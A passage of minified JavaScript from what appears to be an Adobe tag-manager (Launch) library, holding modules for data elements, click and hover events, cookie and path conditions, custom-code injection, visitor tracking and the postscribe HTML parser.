(C)":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"_cid",caseInsensitive:!0}},uuid:{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"uuid",caseInsensitive:!0}}},extensions:{core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPd22815afd48447aa955be6a3a012e3b5/",modules:{"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var n=e.elementProperty;return"text"===n?t.innerText||t.textContent:n in t?t[n]:t.getAttribute?t.getAttribute(n):void 0}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),i=Object.keys(t),o=0;o<i.length;o++){var s=i[o];if(s.toLowerCase()===n)return t[s]}}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){return r(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/sessionStorage.js":{name:"session-storage",displayName:"Session Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.sessionStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),o=2,s=n("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==o)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),i=t.getAttribute("target");return a&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var o=s(e.anchorDelay);if(o&&!i.has(a)){var u=l(a);u&&(a.preventDefault(),setTimeout((function(){r.location=u.href}),o)),i.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(r.get(e.name),t)}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("mousedown",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/maxFrequency.js":{name:"max-frequency",displayName:"Max Frequency",script:function(e,t,n){"use strict";var r=n("../helpers/visitorTracking"),a=n("../helpers/getNamespacedStorage")("localStorage","maxFrequency"),i={second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:26784e5};e.exports=function(e,t){var n=t.$rule.id+"."+e.unit;switch(e.unit){case"pageView":var o=r.getLifetimePageViewCount();if(o-Number(a.getItem(n)||0)>=e.count)return a.setItem(n,o),!0;break;case"session":var s=r.getSessionCount();if(s-Number(a.getItem(n)||0)>=e.count)return a.setItem(n,s),!0;break;case"visitor":if(!a.getItem(n))return a.setItem(n,"true"),!0;break;case"second":case"minute":case"hour":case"day":case"week":case"month":var l=(new Date).getTime();if(Number(a.getItem(n)||0)<=l-e.count*i[e.unit])return a.setItem(n,l),!0}return!1}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,i,o,s,l=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),c=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),p=n("../../../node_modules/postscribe/dist/postscribe"),f=n("./helpers/unescapeHtmlCode"),m=n("../helpers/findPageScript").getTurbine,v=(i=function(e){p(l.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=f(e.attrs[t])})),e.src&&(e.src=f(e.src))),e},error:function(e){r.logger.error(e.msg)}})},o=[],s=function(){if(l.body)for(;o.length;)i(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),b=function(){if(l.currentScript)return l.currentScript.async;var e=m();return!e||e.async}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},o=i.settings.source;if(o)return i.settings.isExternal?d(o).then((function(e){return e?(n=c(i,e),v(n.code),n.promise):u.resolve()})):(n=c(i,o),b||"loading"!==l.readyState?v(n.code):l.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?l.write(n.code):v(n.code),n.promise)}}},"core/src/lib/events/dataElementChange.js":{name:"data-element-change",displayName:"Data Element Change",script:function(e,t,n,r){"use strict";var a={},i={};setInterval((function(){Object.keys(a).forEach((function(e){var t=JSON.stringify(r.getDataElementValue(e));if(t!==i[e]){var n={dataElementName:e};a[e].forEach((function(e){e(n)})),i[e]=t}}))}),1e3),e.exports=function(e,t){var n=e.name,o=a[n];o||(o=a[n]=[],i[n]=JSON.stringify(r.getDataElementValue(n))),o.push(t)}}},"core/src/lib/events/hover.js":{name:"hover",displayName:"Hover",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),a=n("./helpers/liveQuerySelector"),i=n("./helpers/matchesProperties"),o=new(n("./helpers/weakMap")),s=n("../helpers/stringAndNumberUtils").castToNumberIfString,l=function(e,t,n){var r,a,i;0!==t?(a=function(){e.target.removeEventListener("mouseleave",i)},i=function(){clearTimeout(r),a()},r=setTimeout((function(){n(e),a()}),t),e.target.addEventListener("mouseleave",i)):n(e)},u=function(e,t){e.addEventListener("mouseenter",(function(e){t.forEach((function(t){l(e,t,(function(e){r.evaluateEvent({element:e.target,target:e.target,delay:t},!0)}))}))}))};e.exports=function(e,t){var n=s(e.delay)||0;r.addListener(e,(function(e){if(e.delay!==n)return!1;t(e)})),a(e.elementSelector,(function(t){if(i(t,e.elementProperties)){var r=o.get(t);r?-1===r.indexOf(n)&&r.push(n):(r=[n],o.set(t,r),u(t,r))}}))}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,a=0,i=n.length;a<i;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var r=n("./weakMap"),a=n("./matchesProperties"),i=n("./matchesSelector");e.exports=function(){var e=[],t=new r,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,r){if(e.length&&!t.has(n)){for(var o=n.target,s=!1;o;){for(var l=!1,u=!1,c=0;c<e.length;c++){var d=e[c],p=d.settings.elementSelector,f=d.settings.elementProperties;if((!1!==d.settings.bubbleFireIfChildFired||!s)&&(o===n.target||!1!==d.settings.bubbleFireIfParent)&&(o===n.target||p||f&&Object.keys(f).length)&&(!p||i(o,p))&&(!f||a(o,f))){var m={};r?Object.keys(n).forEach((function(e){m[e]=n[e]})):m.nativeEvent=n,m.element=o,m.target=n.target,!1!==d.callback(m)&&(u=!0,d.settings.bubbleStop&&(l=!0))}}if(l)break;u&&(s=!0),o=o.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window").WeakMap;if(void 0===r){var a=Object.defineProperty,i=Date.now()%1e9;(r=function(){this.name="__st"+(1e9*Math.random()>>>0)+i+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=r}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},r=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:r,castToNumberIfString:a}}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use strict";var r=n("./../../helpers/textMatch"),a=function(e,t){return"@text"===t||"innerText"===t?e.textContent||e.innerText:t in e?e[t]:e.getAttribute?e.getAttribute(t):void 0};e.exports=function(e,t){return!t||t.every((function(t){var n=a(e,t.name),i=t.valueIsRegex?new RegExp(t.value,"i"):t.value;return r(n,i)}))}}},"core/src/lib/events/helpers/matchesSelector.js":{script:function(e,t,n,r){"use strict";e.exports=function(e,t){var n=e.matches||e.msMatchesSelector;if(n)try{return n.call(e,t)}catch(e){return r.logger.warn("Matching element failed. "+t+" is not a valid selector."),!1}return!1}}},"core/src/lib/helpers/textMatch.js":{script:function(e){"use strict";e.exports=function(e,t){if(null==t)throw new Error("Illegal Argument: Pattern is not present");return null!=e&&("string"==typeof t?e===t:t instanceof RegExp&&t.test(e))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=-1!==r.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",l="PAGE_BOTTOM",u=[l,s,o],c=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};u.forEach((function(e){d[e]=[]}));var p=function(e,t){u.slice(0,m(e)+1).forEach((function(e){v(t,e)}))},f=function(){return"complete"===a.readyState?o:"interactive"===a.readyState?i?null:s:void 0},m=function(e){return u.indexOf(e)},v=function(e,t){d[t].forEach((function(t){b(e,t)})),d[t]=[]},b=function(e,t){var n=t.trigger,r=t.syntheticEventFn;n(r?r(e):null)};r._satellite=r._satellite||{},r._satellite.pageBottom=p.bind(null,l),a.addEventListener("DOMContentLoaded",p.bind(null,s),!0),r.addEventListener("load",p.bind(null,o),!0),r.setTimeout((function(){var e=f();e&&p(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[l].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:c.bind(null,a)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:c.bind(null,r)})}}}},"core/src/lib/helpers/visitorTracking.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),a=n("@adobe/reactor-document"),i=n("@adobe/reactor-window"),o=n("./getNamespacedStorage"),s="_sdsat_",l="visitorTracking",u="cookiesMigrated",c=o("localStorage",l),d=o("sessionStorage",l),p=function(){var e=d.getItem("landingPage");return e||(d.setItem("landingPage",i.location.href),d.setItem("landingTime",(new Date).getTime())),!e},f=function(){return d.getItem("landingPage")},m=function(){return Number(d.getItem("landingTime"))},v=function(){return Number(c.getItem("sessionCount"))},b=function(){return Number(c.getItem("pagesViewed"))},h=function(){var e=(new Date).getTime();return Math.floor((e-m())/1e3/60)},g=function(){return d.getItem("trafficSource")},y=function(){return Number(d.getItem("pagesViewed"))},_=function(){return 1===v()},P=function(e){e&&c.setItem("sessionCount",v()+1)},k=function(){d.setItem("pagesViewed",y()+1)},I=function(){c.setItem("pagesViewed",b()+1)},S=function(){d.getItem("trafficSource")||d.setItem("trafficSource",a.referrer)},C=function(){var e=p();P(e),I(),k(),S()};(function(){if(!c.getItem(u)){var e=r.get(s+"session_count");e&&c.setItem("sessionCount",e);var t=r.get(s+"lt_pages_viewed");t&&c.setItem("pagesViewed",t),c.setItem(u,!0)}})(),C(),e.exports={getLandingPage:f,getLandingTime:m,getMinutesOnSite:h,getSessionCount:v,getLifetimePageViewCount:b,getSessionPageViewCount:y,getTrafficSource:g,getIsNewVisitor:_}}},"core/src/lib/helpers/getNamespacedStorage.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a="com.adobe.reactor.core";e.exports=function(e,t){var n=a+"."+t;return{getItem:function(t){try{return r[e].getItem(n+"."+t)}catch(e){return null}},setItem:function(t,a){try{return r[e].setItem(n+"."+t,a),!0}catch(e){return!1}}}}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(){}function o(){var e=m.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),v.write(e),n.afterWrite(e)}(v=new c.default(e,n)).id=f++,v.name=n.name||v.id,l.streams[v.name]=v;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=v.win.onerror||i;return v.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(v.win,[e,t,r])},v.write(t,(function(){u(a,s),v.win.onerror=d,n.done(),v=null,o()})),v}function l(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return m=[],v=null,void(f=0);n=d.defaults(n,p);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),m.push(r),v||o(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=l;var c=a(n(2)),d=r(n(4)),p={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},f=0,m=[],v=null;u(l,{streams:{},queue:m,WriteStream:c.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var n=p+t,r=e.getAttribute(n);return c.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=p+t;c.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),c=r(n(4)),d=!1,p="data-ps-",f="ps-style",m="ps-script",v=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();c.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=c.isScript(t))&&!(r=c.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],i=e.length,o=0;o<i;o++){var s=e[o],l=s.toString();if(n.push(l),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(l.replace(/(\/?>)/," "+p+"id="+u+" $1")),s.attrs.id!==m&&s.attrs.id!==f&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+p+"proxyof="+u+(s.unary?" />":">"))}}else r.push(l),a.push("endTag"===s.type?l:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];c.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!o(e,"proxyof")){n&&(this.actuals[o(e,"id")]=e,s(e,"id"));var r=e.parentNode&&o(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,c.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,f),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),c.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,m),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return c.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),o(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var o=this.options.error;i(e,"load"),i(e,"error"),l(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=v},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=a(n(2)),s=a(n(3)),l=r(n(6)),u=n(5),c={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var a=!1,s={};for(var u in o)o.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,l.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,l.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in c)if(c.hasOwnProperty(e)&&c[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var p in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=o,o)o.hasOwnProperty(p)&&(d.browserHasFlaw=d.browserHasFlaw||!o[p]&&p)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var i="<P><I></P></I>";a.innerHTML=i,t.tagSoup=n=a.innerHTML!==i}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=r=2===a.childNodes.length}catch(e){t.selfClose=r=!1}a=null,t.tagSoup=n,t.selfClose=r},function(e,t,n){"use strict";function r(e){var t=e.indexOf("-->");if(t>=0)return new u.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new u.CharsToken(t>=0?t:e.length)}function i(e){var t,n,r;if(-1!==e.indexOf(">")){var a=e.match(c.startTag);if(a){var i=(t={},n={},r=a[2],a[2].replace(c.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||c.fillAttr.test(a)&&a||"":t[a]="",r=r.replace(e,"")})),{v:new u.StartTagToken(a[1],a[0].length,t,n,!!a[3],r.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===i?"undefined":l(i)))return i.v}}}function o(e){var t=i(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var r=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(r)return new u.AtomicTagToken(t.tagName,r[0].length+t.length,t.attrs,t.booleanAttrs,r[1])}}}function s(e){var t=e.match(c.endTag);if(t)return new u.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=r,t.chars=a,t.startTag=i,t.atomicTag=o,t.endTag=s;var u=n(4),c={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),i=(t.Token=function e(t,n){r(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){r(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){r(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,i,o){r(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=i,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var r in e.attrs)if(e.attrs.hasOwnProperty(r)){n+=" "+r;var i=e.attrs[r];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[r]||(n+='="'+(0,a.escapeQuotes)(i)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,i,o,s){r(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return i.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,i,o){r(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return i.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){r(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return 